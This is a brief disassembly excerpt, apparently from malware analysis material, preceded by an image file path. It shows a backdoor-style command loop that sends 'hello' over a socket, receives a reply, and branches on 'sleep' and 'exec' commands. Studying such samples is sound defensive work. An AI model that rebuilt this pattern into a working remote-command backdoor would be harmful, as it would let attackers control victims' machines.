 push ecx ; len
push offset buf ; "hello"
push esi ; s
call ds:send
cmp eax, 0FFFFFFFFh
jz loc_100011DB
push 1 ; how
push esi ; s
call ds:shutdown
cmp eax, 0FFFFFFFFh
jz loc_100011DB
push 0 ; flags
lea eax, [esp+120Ch+Str2]
push 1000h ; len
push eax ; buf
push esi ; s
call ds:recv
test eax, eax
jle short loc_100010E9
lea ecx, [esp+1208h+Str2]
push 5 ; MaxCount
push ecx ; Str2
push offset Str1 ; "sleep"
call ebp ; strncmp
add esp, 0Ch
test eax, eax
jnz short loc_10001161
push 60000h ; dwMilliseconds
call ds:Sleep
jmp short loc_100010E9
loc_10001161:
lea edx, [esp+1208h+Str2]
push 4 ; MaxCount
push edx ; Str2
push offset aExec ; "exec"
call ebp ; strncmp
add esp, 0Ch
test eax, eax
jnz short loc_100011B6